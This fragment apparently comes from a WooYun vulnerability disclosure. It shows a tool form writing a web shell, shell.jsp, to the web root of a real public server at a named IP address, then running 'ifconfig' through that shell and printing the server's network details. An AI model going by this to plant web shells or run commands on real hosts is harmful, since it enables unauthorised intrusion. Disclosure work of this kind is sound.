 Url: http://219.143.202.137:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr E8:9A:8F:14:34:4B
inet addr:192.168.180.17 Bcast:192.168.180.31 Mask:255.255.255.240
inet6 addr: fe80::ea9a:8fff:fe14:344b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:46173338458 errors:0 dropped:0 overruns:0 frame:0
TX packets:46214749718 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6409988922711 (5.8 TiB) TX bytes:5393684949566 (4.9 TiB)
Interrupt:82 Memory:e6000000-e6012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1884791186 errors:0 dropped:0 overruns:0 frame:0
TX packets:1884791186 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:427582607514 (398.2 GiB) TX bytes:427582607514 (398.2 GiB)
www.wooyun.org